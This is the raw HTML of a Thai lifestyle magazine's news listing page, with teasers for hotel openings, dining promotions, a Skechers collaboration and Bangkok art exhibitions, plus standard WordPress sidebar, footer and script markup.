</div><div class="edgtf-news-item edgtf-layout1-item edgtf-item-space">
<div class="edgtf-ni-image-holder">
<div class="edgtf-post-image">
<a itemprop="url" href="https://www.aroundonline.com/the-standard-pattaya-na-jomtien-2/" title="&#8220;เดอะ สแตนดาร์ด พัทยา นาจอมเทียน&#8221; สีสันของการพักผ่อนสะท้อนเอกลักษณ์เฉพาะตัว ริมชายทะเลพัทยา">
<img src="https://www.aroundonline.com/wp-content/uploads/2026/01/800x533-1-1-800x700.jpg" alt="" width="800" height="700" />		</a>
</div>
<div class="edgtf-ni-like-comments-share-holder">
</div>
</div>
<div class="edgtf-ni-content">
<div class="edgtf-ni-info edgtf-ni-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/leisure/" rel="category tag">LEISURE</a>, <a href="https://www.aroundonline.com/category/travel/" rel="category tag">TRAVEL</a>	</div>
</div>
<h4 itemprop="name" class="entry-title edgtf-post-title edgtf-custom-style" >
<a itemprop="url" href="https://www.aroundonline.com/the-standard-pattaya-na-jomtien-2/" title="&#8220;เดอะ สแตนดาร์ด พัทยา นาจอมเทียน&#8221; สีสันของการพักผ่อนสะท้อนเอกลักษณ์เฉพาะตัว ริมชายทะเลพัทยา">
&#8220;เดอะ สแตนดาร์ด พัทยา นาจอมเทียน&#8221; สีสันของการพักผ่อนสะท้อนเอกลักษณ์เฉพาะตัว ริมชายทะเลพัทยา</a>
</h4>					<div class="edgtf-post-excerpt-holder">
<p itemprop="description" class="edgtf-post-excerpt">
เติมสีสันวันหยุดพักผ่อนริมชายทะเลพัทยา ในโรงแรมแห่งใหม่ภายใต้เครือโรงแรม เดอะ สแตนดาร์ด ที่ได้รับการออกแบบอย่าง มีเอกลักษณ์ สนุกสนาน และมาพร้อมบีชคลับสุดเก๋ที่จะสร้างมุมมองใหม่ให้กับพัทยา
บนพื้นที่อันเงียบสงบของชายหาดนาจอมเทียน ที่เต็มไปด้วยบรรยากาศแห่งการพักผ่อนสุดผ่อนคลาย เหมาะอย่างยิ่งสำหรับผู้ที่มองหาประสบการณ์ริมทะเลอย่างเหนือระดับและมีสไตล์ คือที่ตั้งของ เดอะ				</p>
</div>
<div class="edgtf-ni-info edgtf-ni-info-bottom">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2026/01/">
January 11, 2026		</a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>
</div>
</div>
</div><div class="edgtf-news-item edgtf-layout1-item edgtf-item-space">
<div class="edgtf-ni-image-holder">
<div class="edgtf-post-image">
<a itemprop="url" href="https://www.aroundonline.com/voco-bangkok-surawong/" title="voco Bangkok Surawong จุดหมายพักผ่อนแห่งใหม่ย่านสุรวงศ์ เรียบหรู อบอุ่น เข้าถึงง่าย ตอบโจทย์ไลฟ์สไตล์ของกรุงเทพฯ ">
<img src="https://www.aroundonline.com/wp-content/uploads/2026/01/untitled-1-800x700.jpg" alt="" width="800" height="700" />		</a>
</div>
<div class="edgtf-ni-like-comments-share-holder">
</div>
</div>
<div class="edgtf-ni-content">
<div class="edgtf-ni-info edgtf-ni-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/leisure/" rel="category tag">LEISURE</a>, <a href="https://www.aroundonline.com/category/travel/" rel="category tag">TRAVEL</a>	</div>
</div>
<h4 itemprop="name" class="entry-title edgtf-post-title edgtf-custom-style" >
<a itemprop="url" href="https://www.aroundonline.com/voco-bangkok-surawong/" title="voco Bangkok Surawong จุดหมายพักผ่อนแห่งใหม่ย่านสุรวงศ์ เรียบหรู อบอุ่น เข้าถึงง่าย ตอบโจทย์ไลฟ์สไตล์ของกรุงเทพฯ ">
voco Bangkok Surawong จุดหมายพักผ่อนแห่งใหม่ย่านสุรวงศ์ เรียบหรู อบอุ่น เข้าถึงง่าย ตอบโจทย์ไลฟ์สไตล์ของกรุงเทพฯ </a>
</h4>					<div class="edgtf-post-excerpt-holder">
<p itemprop="description" class="edgtf-post-excerpt">
ท่ามกลางถนนสุรวงศ์ที่เต็มไปด้วยประวัติศาสตร์และจังหวะชีวิตที่หลากหลายของกรุงเทพฯ โรงแรม voco Bangkok Surawong ปรากฏตัวขึ้นในฐานะบทใหม่ของแบรนด์ระดับพรีเมียมจากเครือ IHG Hotels &amp; Resorts ที่ไม่ได้ต้องการเพียงเป็นที่พัก แต่ตั้งใจจะเป็น				</p>
</div>
<div class="edgtf-ni-info edgtf-ni-info-bottom">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2026/01/">
January 6, 2026		</a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>
</div>
</div>
</div><div class="edgtf-news-item edgtf-layout1-item edgtf-item-space">
<div class="edgtf-ni-image-holder">
<div class="edgtf-post-image">
<a itemprop="url" href="https://www.aroundonline.com/skechers-ploypisut-skechvibe/" title="SKECHERS จับมือกับศิลปินไทยชื่อดัง “Ploypisut” เปิดตัวคอลเล็กชันสุดพิเศษ “SkechVibe” ครั้งแรกในประเทศไทย">
<img src="https://www.aroundonline.com/wp-content/uploads/2026/01/skechers-skechvibe-around-1-800x700.jpg" alt="" width="800" height="700" />		</a>
</div>
<div class="edgtf-ni-like-comments-share-holder">
</div>
</div>
<div class="edgtf-ni-content">
<div class="edgtf-ni-info edgtf-ni-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/fashion-beauty/" rel="category tag">FASHION &amp; BEAUTY</a>	</div>
</div>
<h4 itemprop="name" class="entry-title edgtf-post-title edgtf-custom-style" >
<a itemprop="url" href="https://www.aroundonline.com/skechers-ploypisut-skechvibe/" title="SKECHERS จับมือกับศิลปินไทยชื่อดัง “Ploypisut” เปิดตัวคอลเล็กชันสุดพิเศษ “SkechVibe” ครั้งแรกในประเทศไทย">
SKECHERS จับมือกับศิลปินไทยชื่อดัง “Ploypisut” เปิดตัวคอลเล็กชันสุดพิเศษ “SkechVibe” ครั้งแรกในประเทศไทย</a>
</h4>					<div class="edgtf-post-excerpt-holder">
<p itemprop="description" class="edgtf-post-excerpt">
Skechers (สเก็ตเชอร์ส) แบรนด์ผู้นำด้านเทคโนโลยีเพื่อความสบายสำหรับเสื้อผ้าและรองเท้า เดินหน้าขยายขอบเขตสู่โลกแฟชั่นเชิงศิลปะ พร้อมเปิดตัวคอลเล็กชันใหม่ “SkechVibe” อย่างเป็นทางการในประเทศไทย
คอลเล็กชัน SkechVibe เป็นแคมเปญคอลแล็บระดับภูมิภาคจากทางแบรนด์ Skechers (สเก็ตเชอร์ส) ที่มีจุดมุ่งหมายในการเปิดพื้นที่ให้ศิลปินจากแต่ละประเทศ				</p>
</div>
<div class="edgtf-ni-info edgtf-ni-info-bottom">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2026/01/">
January 6, 2026		</a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>
</div>
</div>
</div><div class="edgtf-news-item edgtf-layout1-item edgtf-item-space">
<div class="edgtf-ni-image-holder">
<div class="edgtf-post-image">
<a itemprop="url" href="https://www.aroundonline.com/travel-around-with-ppgallery-16/" title="Hôtel de Paris, Monaco โรงแรมอายุกว่าร้อยปี จุดหมายพักผ่อนที่คว้ารางวัล Three MICHELIN Keys">
<img src="https://www.aroundonline.com/wp-content/uploads/2026/01/cover-800x700.jpg" alt="" width="800" height="700" />		</a>
</div>
<div class="edgtf-ni-like-comments-share-holder">
</div>
</div>
<div class="edgtf-ni-content">
<div class="edgtf-ni-info edgtf-ni-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/travel/" rel="category tag">TRAVEL</a>	</div>
</div>
<h4 itemprop="name" class="entry-title edgtf-post-title edgtf-custom-style" >
<a itemprop="url" href="https://www.aroundonline.com/travel-around-with-ppgallery-16/" title="Hôtel de Paris, Monaco โรงแรมอายุกว่าร้อยปี จุดหมายพักผ่อนที่คว้ารางวัล Three MICHELIN Keys">
Hôtel de Paris, Monaco โรงแรมอายุกว่าร้อยปี จุดหมายพักผ่อนที่คว้ารางวัล Three MICHELIN Keys</a>
</h4>					<div class="edgtf-post-excerpt-holder">
<p itemprop="description" class="edgtf-post-excerpt">
โมนาโก (Monaco) ประเทศเล็กจิ๋วที่หรูหราที่สุดแห่งหนึ่งของโลก ตั้งอยู่ริมชายฝั่ง เฟรนช์ริเวียร่า (French Riviera) ระหว่างฝรั่งเศสกับทะเลเมดิเตอร์เรเนียน มีพื้นที่เพียงราว 2 ตารางกิโลเมตร (ขนาดเล็กที่สุดเป็นอันดับ				</p>
</div>
<div class="edgtf-ni-info edgtf-ni-info-bottom">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2026/01/">
January 4, 2026		</a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>
</div>
</div>
</div><div class="edgtf-news-item edgtf-layout1-item edgtf-item-space">
<div class="edgtf-ni-image-holder">
<div class="edgtf-post-image">
<a itemprop="url" href="https://www.aroundonline.com/lifestyle-49/" title="5 วิธี รีเฟรชชีวิต เพิ่มพลังบวก พร้อมรับกับก้าวใหม่ในปี 2569">
<img src="https://www.aroundonline.com/wp-content/uploads/2026/01/800x533-2-800x700.jpg" alt="" width="800" height="700" />		</a>
</div>
<div class="edgtf-ni-like-comments-share-holder">
</div>
</div>
<div class="edgtf-ni-content">
<div class="edgtf-ni-info edgtf-ni-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/lifestyle/" rel="category tag">LIFESTYLE</a>	</div>
</div>
<h4 itemprop="name" class="entry-title edgtf-post-title edgtf-custom-style" >
<a itemprop="url" href="https://www.aroundonline.com/lifestyle-49/" title="5 วิธี รีเฟรชชีวิต เพิ่มพลังบวก พร้อมรับกับก้าวใหม่ในปี 2569">
5 วิธี รีเฟรชชีวิต เพิ่มพลังบวก พร้อมรับกับก้าวใหม่ในปี 2569</a>
</h4>					<div class="edgtf-post-excerpt-holder">
<p itemprop="description" class="edgtf-post-excerpt">
เมื่อเข้าสู่ช่วงปลายปี หลายคนเริ่มหันกลับมามองชีวิตที่ผ่านมาตลอด 12 เดือน ว่าปีนี้เราเหนื่อยกับอะไร เรียนรู้อะไรใหม่ ๆ ไปบ้าง และยังเหลือสิ่งไหนที่เรายังอยากทำต่อ ปี 2568 อาจเป็นอีกปีที่โลกหมุนเร็วกว่าที่ใจเราทัน				</p>
</div>
<div class="edgtf-ni-info edgtf-ni-info-bottom">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2026/01/">
January 2, 2026		</a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>
</div>
</div>
</div><div class="edgtf-news-item edgtf-layout1-item edgtf-item-space">
<div class="edgtf-ni-image-holder">
<div class="edgtf-post-image">
<a itemprop="url" href="https://www.aroundonline.com/art-exhibition/" title="เสพศิลป์ชม 4 นิทรรศการศิลปะในกรุงเทพฯ ผลงานศิลปินแถวหน้าระดับประเทศและสากล เดือน ม.ค. &#8211; ก.พ. 69">
<img src="https://www.aroundonline.com/wp-content/uploads/2025/12/800x533-1-10-800x700.jpg" alt="" width="800" height="700" />		</a>
</div>
<div class="edgtf-ni-like-comments-share-holder">
</div>
</div>
<div class="edgtf-ni-content">
<div class="edgtf-ni-info edgtf-ni-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/art/" rel="category tag">ART</a>	</div>
</div>
<h4 itemprop="name" class="entry-title edgtf-post-title edgtf-custom-style" >
<a itemprop="url" href="https://www.aroundonline.com/art-exhibition/" title="เสพศิลป์ชม 4 นิทรรศการศิลปะในกรุงเทพฯ ผลงานศิลปินแถวหน้าระดับประเทศและสากล เดือน ม.ค. &#8211; ก.พ. 69">
เสพศิลป์ชม 4 นิทรรศการศิลปะในกรุงเทพฯ ผลงานศิลปินแถวหน้าระดับประเทศและสากล เดือน ม.ค. &#8211; ก.พ. 69</a>
</h4>					<div class="edgtf-post-excerpt-holder">
<p itemprop="description" class="edgtf-post-excerpt">
ต้อนรับปีใหม่ 2569 อะราวด์ชวนเที่ยวเสพศิลป์ชม 4 นิทรรศการศิลปะของศิลปินแถวหน้าระดับประเทศและสากลที่โดดเด่น จัดแสดงในช่วงเดือนมกราคม - กุมภาพันธ์ 2569 พร้อมกับเปิดประสบการณ์สัมผัสบรรยากาศในจุดหมายทางด้านศิลปะแห่งใหม่ล่าสุดของกรุงเทพฯ อย่าง ดิบ				</p>
</div>
<div class="edgtf-ni-info edgtf-ni-info-bottom">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2025/12/">
December 29, 2025		</a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>
</div>
</div>
</div><div class="edgtf-news-item edgtf-layout1-item edgtf-item-space">
<div class="edgtf-ni-image-holder">
<div class="edgtf-post-image">
<a itemprop="url" href="https://www.aroundonline.com/new-year-eves-dinner-2025-2026/" title="9 จุดหมายใจกลางกรุงเทพฯ เฉลิมฉลองความสุขด้วยมื้อพิเศษ ต้อนรับปีใหม่ 2569">
<img src="https://www.aroundonline.com/wp-content/uploads/2025/12/800x533-2-8-800x700.jpg" alt="" width="800" height="700" />		</a>
</div>
<div class="edgtf-ni-like-comments-share-holder">
</div>
</div>
<div class="edgtf-ni-content">
<div class="edgtf-ni-info edgtf-ni-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/dining/" rel="category tag">DINING</a>	</div>
</div>
<h4 itemprop="name" class="entry-title edgtf-post-title edgtf-custom-style" >
<a itemprop="url" href="https://www.aroundonline.com/new-year-eves-dinner-2025-2026/" title="9 จุดหมายใจกลางกรุงเทพฯ เฉลิมฉลองความสุขด้วยมื้อพิเศษ ต้อนรับปีใหม่ 2569">
9 จุดหมายใจกลางกรุงเทพฯ เฉลิมฉลองความสุขด้วยมื้อพิเศษ ต้อนรับปีใหม่ 2569</a>
</h4>					<div class="edgtf-post-excerpt-holder">
<p itemprop="description" class="edgtf-post-excerpt">
อะราวด์รวบรวมจุดหมายเฉลิมฉลองเทศกาลแห่งความสุข ทั้งคริสต์มาสและต้อนรับปีใหม่ 2569 ด้วยมื้ออาหารสุดพิเศษที่รังสรรค์ขึ้นอย่างพิถีพิถัน เพื่อเปิดประสบการณ์สู่โลกแห่งรสชาติที่เต็มไปด้วยความสร้างสรรค์ ท่ามกลางบรรยากาศที่สวยงามของกรุงเทพฯ
&nbsp;
โรงแรมเมอเวนพิค บีดีเอ็มเอส 
เวลเนส รีสอร์ท กรุงเทพ
📅 วันคริสต์มาสอีฟ (24				</p>
</div>
<div class="edgtf-ni-info edgtf-ni-info-bottom">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2025/12/">
December 22, 2025		</a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>
</div>
</div>
</div><div class="edgtf-news-item edgtf-layout1-item edgtf-item-space">
<div class="edgtf-ni-image-holder">
<div class="edgtf-post-image">
<a itemprop="url" href="https://www.aroundonline.com/madi-paidi-bangkok-autograph-collection-2/" title="โรงแรมมาดี ไปดี กรุงเทพ จุดประกายความคิดสร้างสรรค์ จัดประกวดตกแต่งเทศกาลครั้งแรก!">
<img src="https://www.aroundonline.com/wp-content/uploads/2025/12/800x533-2-3-800x700.jpg" alt="" width="800" height="700" />		</a>
</div>
<div class="edgtf-ni-like-comments-share-holder">
</div>
</div>
<div class="edgtf-ni-content">
<div class="edgtf-ni-info edgtf-ni-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/news-update/" rel="category tag">NEWS &amp; UPDATE</a>	</div>
</div>
<h4 itemprop="name" class="entry-title edgtf-post-title edgtf-custom-style" >
<a itemprop="url" href="https://www.aroundonline.com/madi-paidi-bangkok-autograph-collection-2/" title="โรงแรมมาดี ไปดี กรุงเทพ จุดประกายความคิดสร้างสรรค์ จัดประกวดตกแต่งเทศกาลครั้งแรก!">
โรงแรมมาดี ไปดี กรุงเทพ จุดประกายความคิดสร้างสรรค์ จัดประกวดตกแต่งเทศกาลครั้งแรก!</a>
</h4>					<div class="edgtf-post-excerpt-holder">
<p itemprop="description" class="edgtf-post-excerpt">
โรงแรมมาดี ไปดี กรุงเทพ ออโตกราฟ คอลเล็คชั่น จัดประกวดตกแต่งเทศกาลครั้งแรกของโรงแรม เปิดโอกาสให้ นิสิต นักศึกษา มหาวิทยาลัย ที่มีความสามารถร่วมสร้างสรรค์และเนรมิตพื้นที่ภายในโรงแรม ให้กลายเป็นประสบการณ์ใหม่ในช่วงเทศกาลแห่งความสุข				</p>
</div>
<div class="edgtf-ni-info edgtf-ni-info-bottom">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2025/12/">
December 20, 2025		</a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>
</div>
</div>
</div><div class="edgtf-news-item edgtf-layout1-item edgtf-item-space">
<div class="edgtf-ni-image-holder">
<div class="edgtf-post-image">
<a itemprop="url" href="https://www.aroundonline.com/summer-palace/" title="ลิ้มรสติ่มซำตำรับฮ่องกงเมนูใหม่ที่ &#8220;ห้องอาหาร ซัมเมอร์ พาเลซ&#8221;">
<img src="https://www.aroundonline.com/wp-content/uploads/2025/12/cover-2-800x700.jpg" alt="" width="800" height="700" />		</a>
</div>
<div class="edgtf-ni-like-comments-share-holder">
</div>
</div>
<div class="edgtf-ni-content">
<div class="edgtf-ni-info edgtf-ni-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/dining/" rel="category tag">DINING</a>	</div>
</div>
<h4 itemprop="name" class="entry-title edgtf-post-title edgtf-custom-style" >
<a itemprop="url" href="https://www.aroundonline.com/summer-palace/" title="ลิ้มรสติ่มซำตำรับฮ่องกงเมนูใหม่ที่ &#8220;ห้องอาหาร ซัมเมอร์ พาเลซ&#8221;">
ลิ้มรสติ่มซำตำรับฮ่องกงเมนูใหม่ที่ &#8220;ห้องอาหาร ซัมเมอร์ พาเลซ&#8221;</a>
</h4>					<div class="edgtf-post-excerpt-holder">
<p itemprop="description" class="edgtf-post-excerpt">
ห้องอาหารจีนกวางตุ้งต้นตำรับจากฮ่องกง "ซัมเมอร์ พาเลซ" (Summer Palace) ของโรงแรม อินเตอร์คอนติเนนตัล กรุงเทพฯ (InterContinental Bangkok) ชวนลิ้มรสติ่มซำเมนูใหม่ รังสรรค์โดยเชฟชาวฮ่องกง				</p>
</div>
<div class="edgtf-ni-info edgtf-ni-info-bottom">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2025/12/">
December 19, 2025		</a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>
</div>
</div>
</div><div class="edgtf-news-item edgtf-layout1-item edgtf-item-space">
<div class="edgtf-ni-image-holder">
<div class="edgtf-post-image">
<a itemprop="url" href="https://www.aroundonline.com/the-salil-hotel-riverside-bangkok/" title="โรงแรม เดอะ สลิล ริเวอร์ไซด์ กรุงเทพฯ คว้ารางวัล “World’s Leading Riverfront Hotel 2025”">
<img src="https://www.aroundonline.com/wp-content/uploads/2025/12/800x533-11-800x700.jpg" alt="" width="800" height="700" />		</a>
</div>
<div class="edgtf-ni-like-comments-share-holder">
</div>
</div>
<div class="edgtf-ni-content">
<div class="edgtf-ni-info edgtf-ni-info-top">
<div class="edgtf-post-info-category">
<a href="https://www.aroundonline.com/category/leisure/" rel="category tag">LEISURE</a>, <a href="https://www.aroundonline.com/category/travel/" rel="category tag">TRAVEL</a>	</div>
</div>
<h4 itemprop="name" class="entry-title edgtf-post-title edgtf-custom-style" >
<a itemprop="url" href="https://www.aroundonline.com/the-salil-hotel-riverside-bangkok/" title="โรงแรม เดอะ สลิล ริเวอร์ไซด์ กรุงเทพฯ คว้ารางวัล “World’s Leading Riverfront Hotel 2025”">
โรงแรม เดอะ สลิล ริเวอร์ไซด์ กรุงเทพฯ คว้ารางวัล “World’s Leading Riverfront Hotel 2025”</a>
</h4>					<div class="edgtf-post-excerpt-holder">
<p itemprop="description" class="edgtf-post-excerpt">
โรงแรม เดอะ สลิล ริเวอร์ไซด์ กรุงเทพฯ คว้ารางวัล “World’s Leading Riverfront Hotel 2025” จากเวที				</p>
</div>
<div class="edgtf-ni-info edgtf-ni-info-bottom">
<div itemprop="dateCreated" class="edgtf-post-info-date entry-date published updated">
<a itemprop="url" href="https://www.aroundonline.com/2025/12/">
December 12, 2025		</a>
<meta itemprop="interactionCount" content="UserComments: 0"/>
</div>
</div>
</div>
</div></div>	<div class="edgtf-news-pag-loading">
<div class="edgtf-news-pag-bounce1"></div>
<div class="edgtf-news-pag-bounce2"></div>
<div class="edgtf-news-pag-bounce3"></div>
</div>
<div class="edgtf-news-standard-pagination">
<ul>
<li class="edgtf-news-pag-prev">
<a href="#" data-paged="1"><span class="icon-arrows-left"></span></a>
</li>
<li class="edgtf-news-pag-number edgtf-news-pag-active">
<a href="#" data-paged="1">1</a>
</li>
<li class="edgtf-news-pag-number ">
<a href="#" data-paged="2">2</a>
</li>
<li class="edgtf-news-pag-number ">
<a href="#" data-paged="3">3</a>
</li>
<li class="edgtf-news-pag-next">
<a href="#" data-paged="2"><span class="icon-arrows-right"></span></a>
</li>
<li class="edgtf-news-pag-last-page">
<a href="#" data-paged="272"><span class="arrow_carrot-2right"></span></a>
</li>
</ul>
</div>
</div>		</div>
</div>
</div>	</div>
<div class="edgtf-sidebar-holder edgtf-grid-col-3">
<aside class="edgtf-sidebar">
<div id="categories-2" class="widget widget_categories"><div class="edgtf-widget-title-holder"><h5 class="edgtf-widget-title">CATEGORIES</h5></div>
<ul>
<li class="cat-item cat-item-952"><a href="https://www.aroundonline.com/category/art/">ART</a> (63)
</li>
<li class="cat-item cat-item-958"><a href="https://www.aroundonline.com/category/cafe/">CAFE</a> (39)
</li>
<li class="cat-item cat-item-152"><a href="https://www.aroundonline.com/category/dining/">DINING</a> (461)
</li>
<li class="cat-item cat-item-135"><a href="https://www.aroundonline.com/category/entertainment/">ENTERTAINMENT</a> (166)
</li>
<li class="cat-item cat-item-184"><a href="https://www.aroundonline.com/category/social-events/">EVENTS</a> (127)
</li>
<li class="cat-item cat-item-153"><a href="https://www.aroundonline.com/category/fashion-beauty/">FASHION &amp; BEAUTY</a> (522)
</li>
<li class="cat-item cat-item-185"><a href="https://www.aroundonline.com/category/gadgets-technology/">GADGETS</a> (28)
</li>
<li class="cat-item cat-item-973"><a href="https://www.aroundonline.com/category/health/">HEALTH</a> (69)
</li>
<li class="cat-item cat-item-134"><a href="https://www.aroundonline.com/category/interesting/">Interesting</a> (306)
</li>
<li class="cat-item cat-item-132"><a href="https://www.aroundonline.com/category/issue/">ISSUE</a> (2)
</li>
<li class="cat-item cat-item-1774"><a href="https://www.aroundonline.com/category/jewelry/">JEWELRY</a> (1)
</li>
<li class="cat-item cat-item-992"><a href="https://www.aroundonline.com/category/leisure/">LEISURE</a> (175)
</li>
<li class="cat-item cat-item-35"><a href="https://www.aroundonline.com/category/lifestyle/">LIFESTYLE</a> (1,154)
</li>
<li class="cat-item cat-item-398"><a href="https://www.aroundonline.com/category/movie/">MOVIE</a> (81)
</li>
<li class="cat-item cat-item-397"><a href="https://www.aroundonline.com/category/music/">MUSIC</a> (121)
</li>
<li class="cat-item cat-item-140"><a href="https://www.aroundonline.com/category/news/">NEWS</a> (46)
</li>
<li class="cat-item cat-item-138"><a href="https://www.aroundonline.com/category/news-update/">NEWS &amp; UPDATE</a> (582)
</li>
<li class="cat-item cat-item-956"><a href="https://www.aroundonline.com/category/nightlife/">NIGHTLIFE</a> (22)
</li>
<li class="cat-item cat-item-839"><a href="https://www.aroundonline.com/category/entertainment/people/">PEOPLE</a> (39)
</li>
<li class="cat-item cat-item-957"><a href="https://www.aroundonline.com/category/people-2/">PEOPLE</a> (85)
</li>
<li class="cat-item cat-item-142"><a href="https://www.aroundonline.com/category/promotion/">PROMOTION</a> (222)
</li>
<li class="cat-item cat-item-972"><a href="https://www.aroundonline.com/category/teachnology/">TEACHNOLOGY</a> (35)
</li>
<li class="cat-item cat-item-137"><a href="https://www.aroundonline.com/category/travel/">TRAVEL</a> (417)
</li>
<li class="cat-item cat-item-399"><a href="https://www.aroundonline.com/category/tv/">TV</a> (1)
</li>
<li class="cat-item cat-item-1"><a href="https://www.aroundonline.com/category/uncategorized/">Uncategorized</a> (304)
</li>
<li class="cat-item cat-item-141"><a href="https://www.aroundonline.com/category/yummy/">YUMMY</a> (46)
</li>
</ul>
</div></aside>		</div>
</div>	</div>
</div>
</div> <!-- close div.content_inner -->
</div>  <!-- close div.content -->
<footer class="edgtf-page-footer ">
<div class="edgtf-footer-top-holder">
<div class="edgtf-footer-top-inner edgtf-grid">
<div class="edgtf-grid-row edgtf-footer-top-alignment-center">
<div class="edgtf-column-content edgtf-grid-col-12">
<div id="nav_menu-3" class="widget edgtf-footer-column-1 widget_nav_menu"><div class="menu-main-menu-container"><ul id="menu-main-menu-3" class="menu"><li id="menu-item-4762" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4762"><a href="https://www.aroundonline.com/category/entertainment/">ENTERTAINMENT</a>
<ul class="sub-menu">
<li id="menu-item-7363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7363"><a href="https://www.aroundonline.com/category/music/">MUSIC</a></li>
<li id="menu-item-7362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7362"><a href="https://www.aroundonline.com/category/movie/">MOVIE</a></li>
<li id="menu-item-7364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7364"><a href="https://www.aroundonline.com/category/tv/">TV</a></li>
</ul>
</li>
<li id="menu-item-5344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5344"><a href="https://www.aroundonline.com/category/fashion-beauty/">FASHION &#038; BEAUTY</a></li>
<li id="menu-item-5343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5343"><a href="https://www.aroundonline.com/category/dining/">DINING</a></li>
<li id="menu-item-4760" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4760"><a href="https://www.aroundonline.com/category/travel/">TRAVEL</a></li>
<li id="menu-item-4758" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4758"><a href="https://www.aroundonline.com/category/lifestyle/">LIFESTYLE</a></li>
<li id="menu-item-4763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4763"><a href="https://www.aroundonline.com/category/news-update/">NEWS &#038; UPDATE</a>
<ul class="sub-menu">
<li id="menu-item-5552" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5552"><a href="https://www.aroundonline.com/category/social-events/">EVENTS</a></li>
<li id="menu-item-5553" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5553"><a href="https://www.aroundonline.com/category/gadgets-technology/">GADGETS</a></li>
<li id="menu-item-6041" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6041"><a href="https://www.aroundonline.com/category/promotion/">PROMOTION</a></li>
</ul>
</li>
<li id="menu-item-5092" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5092"><a href="https://www.aroundonline.com/blogissue/">ISSUE</a></li>
<li id="menu-item-4765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4765"><a href="https://www.aroundonline.com/contact-us/">CONTACT US</a></li>
</ul></div></div>				</div>
</div>
</div>
</div>			</footer>
</div> <!-- close div.edgtf-wrapper-inner  -->
</div> <!-- close div.edgtf-wrapper -->
<script>
window.RS_MODULES = window.RS_MODULES || {};
window.RS_MODULES.modules = window.RS_MODULES.modules || {};
window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
window.RS_MODULES.defered = true;
window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
window.RS_MODULES.type = 'compiled';
</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='//www.aroundonline.com/wp-content/cache/wpfc-minified/dj5rvhjs/2f6da.css' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/metronet-profile-picture/js/mpp-frontend.js" id="mpp_gutenberg_tabs-js"></script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.aroundonline.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aroundonline.com/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="journo-edge-script-handle-modules-js-extra">
/* <![CDATA[ */
var edgtfGlobalVars = {"vars":{"edgtfAddForAdminBar":0,"edgtfElementAppearAmount":-100,"edgtfAjaxUrl":"https:\/\/www.aroundonline.com\/wp-admin\/admin-ajax.php","edgtfStickyHeaderHeight":70,"edgtfStickyHeaderTransparencyHeight":70,"edgtfTopBarHeight":0,"edgtfLogoAreaHeight":80,"edgtfMenuAreaHeight":105,"edgtfMobileHeaderHeight":70}};
var edgtfPerPageVars = {"vars":{"edgtfStickyScrollAmount":0,"edgtfHeaderTransparencyHeight":0,"edgtfHeaderVerticalWidth":0}};
/* ]]> */
</script>
